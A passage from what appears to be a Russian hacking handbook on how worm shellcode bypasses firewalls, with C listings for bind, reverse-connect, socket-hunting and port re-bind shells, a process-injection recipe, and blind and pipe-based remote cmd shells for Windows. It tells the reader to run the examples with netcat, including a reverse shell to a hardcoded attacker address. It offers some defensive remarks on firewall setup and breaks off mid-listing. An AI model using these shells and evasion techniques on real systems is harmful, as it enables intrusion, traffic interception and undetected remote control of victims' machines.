Уж лучше прибегнуть к грубой силе, перебирая все возможные дескрипторы сокетов один за другим и тем или иным образом определяя какой из них заведует "нашим" TCP/IP-соединением. Поскольку, в операционных системах семейства UNIX и Windows 9x/NT, дескрипторы сокетов представляют собой вполне упорядоченные и небольшие по величине целочисленные значения (обычно заключенные в интервале от 0 до 255), их перебор займет совсем немного времени. Как вариант, можно воспользоваться возможностью повторного использования адресов, сделав re-bind на открытый уязвимым сервером порт. Тогда, все последующие подключения к атакованному узлу, будут обрабатываться отнюдь не прежним владельцем порта, а непосредственно самим shell-кодом (неплохое средство перехвата секретного трафика, а?). Наконец, shell-код может просто "прибить" уязвимый процесс, и открыть публичный порт заново.
Как вариант – червь может умертвить атакуемый процесс, автоматически освобождая все отрытые им порты и дескрипторы. Тогда повторное открытие уязвимого порта не вызовет никаких протестов со стороны операционных системы. Менее агрессивный червь не будет ничего захватывать, никого убивать и вообще что либо трогать. Он просто переведет систему в неразборчивый режим, прослушивая весь проходящий трафик с которым атакующий должен передать оставшийся хвост.
И на закуску: если ICMP-протокол хотя бы частично разрешен (чтобы пользователи внешней сети не доставали администратора глупыми вопросами почему умирает ping), то shell-код может запросто обернуть свой хвост ICMP-пакетами! В самом крайнем случае, червь может послать свое тело и в обычном электронном письме (конечно, при условии, что он сможет зарегистрировать на почтовом сервере новый ящик или похитить пароли одного или нескольких пользователей, что при наличии snffer'а не является проблемой).
Таким образом, никакой, даже самый совершенный и правильно сконфигурированный брандмауэр, не защитит вашу сеть (и уж тем более – домашний компьютер) ни от червей, ни от опытных хакеров. Это, разумеется, не обозначает, что брандмауэр совершенно бесполезен, но убедительно доказывает тот факт, что приобретение брандмауэра еще не отменяет необходимость регулярной установки свежих заплаток.

Картинка 4 иду на прорыв

устанавливаем соединение с удаленным узлом
Сейчас мы рассмотрим пять наиболее популярных способов установки TCP/IP-соединения с атакуемым узлом, два из которых легко блокируются брандмауэрами, а се оставшиеся три представляют собой серьезную и практически неразрешимую проблему.
Для осуществления нижеследующих экспериментов, вам понадобиться: а) утилита netcat, которую легко найти в Интернете и которая у каждого администратора всегда должна быть под рукой; б) локальная сеть, состоящая как минимум из одного компьютера; в) любой симпатичный вам брандмауэр; г) операционная система типа Windows 2000 или выше (все описываемые технологии прекрасно работают и на UNIX, но исходные тексты демонстрационных примеров ориентированы именно на Windows).

bind exploit или "детская" атака
Идея открыть на атакованном сервере новый порт может "осенить" разве что начинающего хакера, не имеющего реального опыта программирования сокетов и не представляющего насколько этот способ нежизнеспособен и уязвим. Тем не менее, многие черви именно так и распространяются, поэтому имеет смысл поговорить об этом поподробнее.


Рисунок 8 атакующий засылает shell-код на уязвимый сервер, где shell-код и открывает новый порт N, к которому впоследствии подключается атакующий, если, конечно, на его пути не встретится брандмауэр
Программная реализация серверной части shell-кода совершенно тривиальна и в своем каноническом виде состоит из следующей последовательности системных вызовов: socket → bind → listen → accept, организованных приблизительно следующим образом:

#define HACKERS_PORT 666 // порт, который эксплоит будет слушать
// шаг 1: создаем сокет
if ((lsocket = socket(AF_INET, SOCK_STREAM, 0)) < 0) return -1;

// шаг 2: связываем сокет с локальным адресом
laddr.sin_family = AF_INET;
laddr.sin_port = htons(HACKERS_PORT);
laddr.sin_addr.s_addr = INADDR_ANY;
if (bind(lsocket,(struct sockaddr*) &laddr, sizeof(laddr))) return -1;

// шаг 3: слушаем сокет
if (listen(lsocket, 0x100)) return -1; printf("wait for connection...\n");

// шаг 4: обрабатываем входящие подключения
csocket = accept(lsocket, (struct sockaddr *) &caddr, &caddr_size));
…
sshell(csocket[0], MAX_BUF_SIZE); // удаленный shell
…
// шаг 5: подчищаем за собой следы
closesocket(lsocket);
Листинг 3 ключевой фрагмент shell-кода, открывающего на атакуемом сервере новый порт
Полный исходный текст данного примера содержится в файле bind.c, на компакт-диске, прилагаемом к книге. Наскоро откомпилировав его (или взяв уже откомпилированный bind.exe), запустим его на узле, условно называемом "узлом-жертвой" или "атакуемым узлом". Эта стадия будет соответствовать засылке shell-кода, переполняющего буфер и перехватывающего управление (преобразованием исходного текста в двоичный код головы червя, воинственно настроенным читателям придется заниматься самостоятельно, а здесь вам не тот косинус, значения которого могут достигать четырех).
Теперь, переместившись на атакующий узел, наберите в командной строке: netcat "адрес атакуемого" 666 или, если у вас нет утилиты netcat: telnet "адрес атакуемого" 666.
Если все прошло успешно, в окне telnet-клиента появится стандартное приглашение командного интерпретатора (по умолчанию это cmd.exe) и вы получите более или менее полноценный shell, позволяющий запускать на атакуемом узле различные консольные программы.
Вдоволь наигравшись с удаленным shell'ом (подробный разговор о которым нас еще ждет впереди), убедитесь, что: а) утилита netstat, запушенная с ключом "-a" (или любая другая утилита подобная ей), "видит" откровенно левый порт, открытый shell-кодом; б) при наличии правильно настроенного брандмауэра попытки подключиться к shell-коду извне сети не увенчаются успехом – брандмауэр не только блокирует входящие соединения на нестандартный порт, но и автоматически определяет IP-адрес атакующего (конечно, при условии, что тот не скрыт за анонимным proxy). После этого, остается лишь вломиться к хакеру на дом и, выражаясь образным языком, надавать ему по ушам – чтобы больше не хакерствовал.


Рисунок 9 атакующий засылает shell-код на уязвимый сервер, shell-код открывает новый порт N, но входящее подключение на порт N блокируется брандмауэром и завершить атаку не удается
Впрочем, в жизни все совсем не так, как в теории. Далеко не каждый администратор блокирует все неиспользуемые порты, и уж тем более – проверяет соответствие портов и узлов локальной сети. Допустим, почтовый сервер, сервер новостей и WEB-сервер расположены на различных узлах (а чаще всего так и бывает). Тогда, на брандмауэре должны быть открыты 25, 80 и 119 порты. Предположим, что на WEB-сервере обнаружилась уязвимость и атакующий его shell-код открыл для своих нужд 25-порт. Небрежно настроенный брандмауэр пропустит все TCP/IP пакеты, направленные на 25-порт, независимо от того какому именно локальному узлу они адресованы.
Проверьте – правильно ли сконфигурирован ваш брандмауэр и внесите соответствующие изменения в его настройки, если это вдруг окажется не так.

reverse exploit или если гора не идет к Магомету…
Хакеры средней руки, потирая покрасневшие после последней трепки уши, применяют диаметрально противоположный прием, меняя серверный и клиентский код червя местами. Теперь уже не хвост червя стучится к его голове, а голова к хвосту. Большинство брандмауэров довольно лояльно относятся к исходящим соединениям, беспрепятственно пропуская их через свои стены и шансы атакующего на успех существенно повышаются.


Рисунок 10 атакующий открывает на своем узле новый порт N, засылает shell-код на уязвимый сервер, откуда shell-код устанавливает с узлом атакующего исходящее соединение, обычно не блокируемое брандмауэром
Одновременно с этим упрощается и программная реализация головы червя, клиентский код которого сокращается всего до двух функций: socket и connect, правда IP-адрес атакующего приходится жестко (hardcoded) прошивать внутри червя. То есть, червь должен уметь динамически изменять свой shell-код, а это (с учетом требований, предъявляемых к shell-коду) не такая уж и простая задача.

#define HACKERS_PORT 666
#define HACKERS_IP "127.0.0.1"
…
// шаг 1: создаем сокета
if ((csocket = socket(AF_INET, SOCK_STREAM, 0)) < 0) return -1;

// шаг 2: устанавливаем соединение
caddr.sin_family = AF_INET;
caddr.sin_port = htons(HACKERS_PORT);
caddr.sin_addr.s_addr = inet_addr(HACKERS_IP);
if (connect(csocket, (struct sockaddr*)&caddr, sizeof(caddr))) return -1;

// шаг 3: обмениваемся данными с сокетом
sshell(csocket, MAX_BUF_SIZE );
Листинг 4 ключевой фрагмент shell-кода, устанавливающий исходящее соединение
Откомпилировав исходный текст демонстрационного примера (ищите его в файле reverse.c), выполните на узле атакующего следующую команду: netcat –l –p 666, а на атакуемом узле запустите reverse.exe (выполняющий роль shell-кода) и введите IP-адрес атакующего узла с клавиатуры (в реальном shell-коде, как уже говорилось выше, этот адрес передается вместе с головой червя).
И вновь терминал хакера превратится в удаленный shell, позволяющий делать с уязвимым узлом все, что угодно. Причем, если в отношении "подтягивания" вирусного хвоста все было предельно ясно (голова червя устанавливает с исходным узлом TCP/IP соединение, скачивает основное тело червя, разрывая соединение после завершения этой операции), то осуществить "инверсный" доступ к backdoor'у значительно сложнее, поскольку инициатором соединения является уже не хакер, а сам удаленный shell-код. Теоретически последний можно запрограммировать так, чтобы он периодически стучался на хакерский узел, пытаясь установить соединение каждый час или даже каждые несколько секунд, однако, это будет слишком заметно, и к тому же атакующему потребуется постоянный IP, которым не так-то просто завладеть анонимно.


Рисунок 11 атакующий открывает на своем узле новый порт N, засылает shell-код на уязвимый сервер, откуда shell-код устанавливает с узлом атакующего исходящее соединение, безжалостно блокируемое правильно настроенным брандмауэром
Если уязвимый узел находится в DMZ-зоне ("демилитаризованной" зоне – выделенном сегменте сети, в котором локальная сеть пересекается с агрессивной внешней средой, где по обыкновению и устанавливаются публичные сервера), администратор может с чистой совестью заблокировать все исходящие соединения, перекрывая червю "кислород" и одновременно с этим беспрепятственно пропуская локальных пользователей в Интернет. Правда, дверь демилитаризованной зоны практически никогда не запирается наглухо и в ней всегда остается крохотная щелка, предназначенная для отправки почты, DNS-запросов и т. д., однако, правильно сконфигурированный брандмауэр ни за что не выпустит пакет, стучащийся в 25 порт, но отправленный не с SMTP-, а в WEB-сервера!
Но даже если исходящие соединения и не блокируются брандмауэром, червь все равно не сможет эффективно распространяться, ведь брандмауэр атакующего узла навряд ли пропустит входящее соединение, поэтому, дальше первого поколения процесс размножения не пойдет. В любом случае, установка новых соединение на нестандартные порты (а уж тем более периодические "поползновения" в сторону узла хакера) так или иначе отображаются в логах, и к хакеру в срочном порядке отравляется бригада карателей быстрого реагирования ("нэхорошо паступаешь дарагой, да?").

find exploit или молчание брандмауэра
Если в процессе оперативно-воспитательной работы вместе с ушами хакеру не оторвут еще кое-что, до него, может быть, наконец дойдет, что устанавливать новые TCP/IP-соединения с атакуемым сервером ненужно! Лучше воспользоваться уже существующим соединением, легальным образом установленным с сервером!
В частности, можно гарантировать, что на публичном WEB-сервере будет обязательно открыт 80-порт, иначе ни один пользователь внешней сети не сможет с ним работать. Поскольку, HTTP-протокол требует двухстороннего TCP/IP-соединения, атакующий может беспрепятственно отправлять shell-коду зловредные команды и получать назад ответы. Алгоритм атаки в общем виде выглядит приблизительно так: атакующий устанавливает с уязвимым сервером TCP/IP-соединение, притворясь невинной овечкой, мирно пасущейся на бескрайних просторах Интернета, но вместо честного запроса GET он подбрасывает серверу зловредный shell-код, переполняющий буфер и захватывающий управление. Брандмауэр, довольно смутно представляющий себе особенности программной реализации сервера, не видит в таком пакете ничего дурного и благополучно его пропускает.
Межу тем, shell-код, слегка обжившись на атакованном сервере, вызывает функцию recv, передавая ей дескриптор уже установленного TCP/IP-соединения, – того самого, через которое он и был заслан – подтягивая свое основное тело. Совершенно ничего не подозревающий брандмауэр, и эти пакеты пропускает тоже, ничем не выделяя их в логах.
Проблема в том, что shell-код не знает дескриптора "своего" соединения и потому не может этим соединением напрямую воспользоваться. Но тут на помощь приходит функция getpeername, сообщающая с каким удаленным адресом и портом установлено соединение, ассоциированное с данным дескриптором (если дескриптор не ассоциирован ни с каким соединением, функция возвращает ошибку). Поскольку, и в Windows 9x/NT, в UNIX дескрипторы выражаются небольшим положительным целым числом, вполне реально за короткое время перебрать их все, после чего shell-коду останется лишь определить: какое из всех TCP/IP соединений "его". Это легко. Ведь IP-адрес и порт атакующего узла ему хорошо известны (ну должен же он помнить, откуда он только что пришел!), достаточно выполнить тривиальную проверку на совпадение – вот и все.


Рисунок 12 атакующий засылает на уязвимый сервер shell-код, который методом "тупого" перебора находит сокет уже установленного соединения и связывается с узлом атакующего, не вызывая никаких подозрений со стороны брандмауэра
Программная реализация головы червя в несколько упрощенном виде может выглядеть, например, так:

// шаг 1: перебираем все дескрипторы сокетов один за другим
for (a = 0; a < MAX_SOCKET; a++)
{
*buff = 0; // очищаем имя сокета

// шаг 2: получаем адрес, связанный с данным дескриптором
// (конечно при условии, что с ним вообще что-то связно)
if (getpeername((SOCKET) a, (struct sockaddr*) &faddr, (int *) buff) != -1)
{
// шаг 3: идентифицируем свое TCP/IP соединение по своему порту
if (htons(faddr.sin_port) == HACKERS_PORT)
sshell((SOCKET) a, MAX_BUF_SIZE);
}
}

// шаг 4: подчищаем за собой следы
closesocket(fsocket);
Листинг 5 ключевой фрагмент shell-кода, осуществляющий поиск сокета "своего" соединения
Откомпилировав демонстрационный пример find.c, запустите его на атакуемом узле, а на узле атакующего наберите: netcat "адрес атакуемого" 666. Убедитесь, что никакие, даже самые жесткие и недемократические настройки брандмауэра, не препятствуют нормальной жизнедеятельности червя. Внимательнейшим образом изучите все логи – вы не видите в них ничего подозрительного? Вот! Я тоже не вижу. И хотя IP-адрес атакующего в них исправно присутствует, он ничем не выделяется среди сотен тысяч адресов остальных пользователей и разоблачить хакера может лишь просмотром содержимого всех TCP/IP пакетов. Пакеты, оправленные злоумышленником, будет содержать shell-код, который легко распознать на глаз. Однако, учитывая, что каждую секунду сервер перемолачивает не один мегабайт информации, просмотреть все пакеты становится просто нереально, а автоматизированный поиск требует вирусной сигнатуры, которой на латентной стадии эпидемии еще ни у кого нет.

reuse exploit или молчание брандмауэра II
Допустим, разработчики операционных систем исправят свой грубый ляп с дескрипторами сокетов, равномерно рассеяв их по всему 32-битному пространству, что сделает лобовой перебор довольно неэффективным, особенно если в функции getpeername будет встроен детектор такого перебора, реагирующий в случае подозрения на атаку все возрастающим замедлением. И что тогда? А ничего! Опытные хакеры (и грамотно спроектированные черви) перейдут к плану "Б", насильно делая re-bind уже открытому порту.
Возможность повторного использования адресов – это вполне легальная возможность и предусмотрена она не случайно. В противном случае проектирование разветвленных сетевых приложений с сильно развитой иерархической структурой оказалось бы чрезвычайно затруднено (кто программировал собственные сервера, тот поймет, ну а кто не программировал, просто не в состоянии представить чего он избежал).
Если говорить коротко: делать bind на уже открытый порт может только владелец этого порта (т. е. процесс, открывший данный порт или один из его потомков, унаследовавших дескриптор соответствующего сокета), да и то лишь при том условии, что сокет не имеет флага эксклюзивности (SO_EXCLUSIVEADDRUSE). Тогда, создав новый сокет, и, вызовов функцию setsockopt, присваивающую ему атрибут SO_REUSEADDR, shell-код сможет сделать bind и listen, после чего все последующие подключения к атакованному серверу будут обрабатываться уже не самим сервером, а зловредным shell-кодом!


Рисунок 13 атакующий засылает на уязвимый сервер shell-код, который делает re-bind на открытый публичный порт и перехватывает все последующие соединения (и соединения, устанавливаемые атакующим в том числе)
Программная реализация данной атаки вполне тривиальна и отличается от эксплоита bind.c одной-единственной строкой: setsockopt(rsocket, SOL_SOCKET, SO_REUSEADDR, &n_reuse, sizeof(n_reuse)), присваивающей сокету атрибут SO_REUSEADDR. Однако, вместо открытия порта с нестандартным номером, данный код захватывает основной порт уязвимой службы, не вызывая никаких претензий у брандмауэра.

// шаг 1: создаем сокет
if ((rsocket = socket(AF_INET, SOCK_STREAM, 0)) < 0) return -1;

// шаг 2: присваиваем атрибут SO_REUSEADDR
if (setsockopt(rsocket, SOL_SOCKET , SO_REUSEADDR , &n_reuse, 4)) return -1;

// шаг 3: связываем сокет с локальным адресом
raddr.sin_family = AF_INET;
raddr.sin_port = htons(V_PORT); // уязвимый порт
raddr.sin_addr.s_addr = INADDR_ANY;
if (bind(rsocket,(struct sockaddr *) &raddr, sizeof(raddr))) return -1;

// шаг 4: слушаем
// при последующих подключениях к уязвимому порту, управление получит
// shell-код, а не код сервера и этот порт будет обязательно открыт на
// firewall, поскольку это порт "легальной" сетевой службы!
if (listen(rsocket, 0x1)) return -1;

// шаг 5: извлекаем сообщение из очереди
csocket = accept(rsocket, (struct sockaddr *) &raddr, &raddr_size);

// шаг 6: обмениваемся командами с сокетом
sshell((SOCKET) csocket, MAX_BUF_SIZE);

// шаг 7 - подчищаем за собой следы
closesocket(rsocket);
closesocket(csocket);
Листинг 6 ключевой фрагмент shell-кода, осуществляющий re-bind открытого порта
Откомпилировав демонстрационный пример reuse.c, запустите его на атакуемом узле, а на узле атакующего выполните следующую команду: netcat "адрес атакуемого" 80, соответствующую стадии засылки shell-кода на уязвимый сервер. Затем, повторите попытку подключения вновь и, если все пройдет успешно, на экране терминала появится уже знакомое приглашение командного интерпретатора, подтверждающее, что подключение обработано отнюдь не прежним владельцем порта, а головой червя или shell-кодом.
Убедитесь, что брандмауэр, независимо от его конфигурации, не видит в этой ситуации ничего странного и никак не препятствует несанкционированному захвату подключений. (Замечание: под Windows 2000 SP3 этот прием иногда не срабатывает – система, нахально проигнорировав захват порта, продолжает обрабатывать входящие подключения его прежним владельцем. Как ведут себя остальные системы не знаю, не проверял, однако, это явная ошибка и она должна быть исправлена в следующих версиях. В любом случае, если такое произошло, повторяйте засылку shell-кода вновь и вновь – до тех пор, пока вам не повезет).

fork exploit или брандмауэр продолжает молчать
Атрибут эксклюзивности не присваивается сокетам по умолчанию и о его существовании догадываются далеко не все разработчики серверных приложений, однако, если под натиском червей уязвимые сервера начнут сыпаться один за другим, разработчики могут пересмотреть свое отношение к безопасности и воспрепятствовать несанкционированному захвату открытых портов. Наступят ли после этого для червей мрачные времена?
Да как бы не так! Голова червя просто прибьет уязвимый процесс вместе со всеми его дескрипторами (при закрытии процесса все, открытые им порты, автоматически освобождаются), перебрасывая свое тело в новый процесс, после чего червь сделает bind только что открытому порту, получая в свое распоряжение все входящие соединения.
В UNIX-системах есть замечательный системный вызов fork, расщепляющий текущий процесс и автоматически раздваивающий червя. В Windows 9x/NT осуществить такую операцию намного сложнее, однако, все же не так сложно, как это кажется на первый взгляд. Один из возможных способы реализации выглядит приблизительно так: сначала вызывается функция CreateProcess с установленным флагом CREATE_SUSPENDED (создание процесса с его немедленным "усыплением"), затем из процесса выдирается текущий контекст (это осуществляется вызовом функции GetThreadContext) и значение регистра EIP устанавливается на начало блока памяти, выделенного функцией VirtualAllocEx. Вызов SetThreadContext обновляет содержимое контекста, а функция WriteProcessMemory внедряет в адресное пространство процесса shell-код, после чего процесс пробуждается, разбуженный функцией ResumeThread и shell-код начинает свое выполнение.
Против этого приема не существует никаких адекватных контрмер противодействий и единственное, что можно порекомендовать – это избегать использования уязвимых приложений вообще.


Рисунок 14 атакующий засылает на уязвимый сервер shell-код, прибивающий серверный процесс и открывающий публичный порт заново

sniffer exploit или пассивное сканирование
При желании червь может перехватывать весь трафик, проходящий через уязвимый узел, а не только тот, что адресован атакованному сервису. Такое пассивное прослушивание чрезвычайно трудно обнаружить и, из всех рассмотренных нами способов обхода брандмауэров, этот обеспечивает червю наивысшую скрытность.

глава 3
организация удаленного shell'a в UNIX и NT
потребность в удаленном shell'е испытывают не только хакеры, но и сами администраторы. знаете, как неохота бывает в дождливый день тащится через весь город только затем, чтобы прикрутить фитилек "коптящего" NT'го сервера, на ходу стряхивая с себя остатки сна, да собственно даже не сна, а тех его жалких урывков в которые в изнеможении погружаешься прямо за монитором…


Картинка 5 жизнь, протекающая за монитором…
В UNIX-подобных операционных системах shell есть от рождения, а вот в NT его приходится реализовывать самостоятельно. Как это можно сделать? По сети ходит совершенно чудовищный код, перенаправляющий весь ввод/вывод порожденного процесса в дескрипторы non-overlapping сокетов. Считается, что раз уж non-overlapping сокеты во многих отношениях ведут себя так же, как и обычные файловые манипуляторы, операционная система не заменит обмана и командный интерпретатор будет работать с удаленным терминалом так же, как и с локальной консолью. Может быть (хотя это и крайне маловероятно) в какой-то из версий Windows такой прием и работает, однако, на всех современных системах, порожденный процесс попросту не знает, что ему с дескрипторами сокетов, собственно, делать и весь ввод/вывод проваливается в тартарары…

слепой shell
Если разобраться, то для реализации удаленной атаки полноценный shell совсем необязателен и на первых порах можно ограничиться "слепой" передачей команд штатного командного интерпретатора (естественно, с возможностью удаленного запуска различных утилит и в частности утилиты calcs, обеспечивающей управление таблицами управления доступа к файлам).
В простейшем случае shell реализуется приблизительно так:

// мотаем цикл, принимая с сокета команды
// пока есть что принимать
while(1)
{
// принимаем очередную порцию данных
a = recv(csocket, &buf[p], MAX_BUF_SIZE - p - 1, 0);

// если соединение неожиданно закрылось выходим из цикла
if (a < 1) break;

// увеличиваем счетчик кол-ва принятых символов
// и внедряем на конец строки завершающий ноль
p += a; buf[p] = 0;

// строка содержит символ переноса строки?
if ((ch = strpbrk(buf, xEOL)) != 0)
{ // да, содержит
// отсекаем символ переноса и очищаем счетчик
*ch = 0; p = 0;

// если строка не пуста, передаем ее командному
// интерпретатору на выполнение
if (strlen(buf))
{
sprintf(cmd, "%s%s", SHELL, buf); exec(cmd);
} else break; // если это пустая строка - выходим
}
}
Листинг 7 ключевой фрагмент простейшего удаленного shell'а

полноценный shell
Для комфортного администрирования удаленной системы (равно как и атаке на нее) возможностей "слепого" shell'а более чем недостаточно и неудивительно если у вас возникнет желание хоть чуточку его улучшить, достигнув "прозрачного" взаимодействия с терминалом. И это действительно можно сделать! В этом нам помогут каналы (они же "пайпы" – от английского pipe).
Каналы, в отличии от сокетов, вполне корректно подключаются к дескрипторам ввода/вывода и порожденный процесс работает с ними точно так же, как и со стандартным локальным терминалом, за тем исключением, что вызовы WriteConsole никогда не перенаправляются в пайм и потому удаленный терминал может работать далеко не со всеми консольными приложениями.
Корректно написанный shell требует создания как минимум двух пайпов – один будет обслуживать стандартный ввод, соответствующий дескриптору hStdInput, другой – стандартный вывод, соответствующий дескрипторам hStdOutput и hStdError. Дескрипторы самих пайпов обязательно должны быть наследуемыми, в противном случае порожденный процесс просто не сможет до них "дотянуться". А как сделать их наследуемыми? Да очень просто – всего лишь взвести флаг bInheritHandle в состояние TRUE, передавая его функции CreatePipe вместе со структурой LPSECURITY_ATTRIBUTES, инициализированной вполне естественным образом.
Остается подготовить структуру STARTUPINFO, сопоставив дескрипторы стандартного ввода/вывода наследуемым каналам, и ни в коем случае не забыть взвести флаг STARTF_USESTDHANDLES, иначе факт переназначения стандартных дескрипторов будет наглым образом проигнорирован.
Однако, это еще не все и самое интересное нас ждет впереди! Для связывания каналов с сокетом удаленного терминала, нам потребуется реализовать специальный резидентный диспетчер, считывающий поступающие данные и перенаправляющий их в сокет или канал. Вся сложность в том, что проверка наличия данных в сокете (канале) должна быть неблокируемой, в противном случае нам потребуются два диспетчера, каждый из которых будет выполняться в "своем" потоке, что согласитесь, громоздко, некрасиво и неэлегантно.
Обратившись к Platform SDK, мы найдем две полезных функции: PeerkNamePipe и ioctlsocket. Первая отвечает за неблокируемое измерение "глубины" канала, а вторая обслуживает сокеты. Теперь диспетчеризация ввода/вывода становится тривиальной.

sa.lpSecurityDescriptor = NULL;
sa.nLength = sizeof(SECURITY_ATTRIBUTES);
sa.bInheritHandle = TRUE; //allow inheritable handles

if (!CreatePipe(&cstdin, &wstdin, &sa, 0)) return -1; //create stdin pipe
if (!CreatePipe(&rstdout, &cstdout, &sa, 0)) return -1; //create stdout pipe

GetStartupInfo(&si); //set startupinfo for the spawned process

si.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
si.wShowWindow = SW_HIDE;
si.hStdOutput = cstdout;
si.hStdError = cstdout; //set the new handles for the child process
si.hStdInput = cstdin;

//spawn the child process
